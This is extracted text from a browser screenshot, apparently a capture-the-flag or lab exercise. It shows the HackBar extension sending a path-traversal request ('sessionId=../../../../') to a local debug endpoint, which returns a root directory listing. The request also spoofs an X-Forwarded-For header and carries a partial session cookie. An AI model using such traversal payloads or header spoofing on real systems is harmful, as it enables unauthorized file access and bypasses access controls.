 127.0.0.1:54903/debug/files?sessionId=../../../../
L
有新版 Chrome 可用
Your Uploaded Files
4ulrbga2 Download
app Download
bin Download
dev Download
entrypoint.sh Download
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:54903/debug/files?sessionId=../../../../
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For 127.0.0.1
Name Value
Cookie connect.sid=s:ACFA5737-166A-CFAF-7324-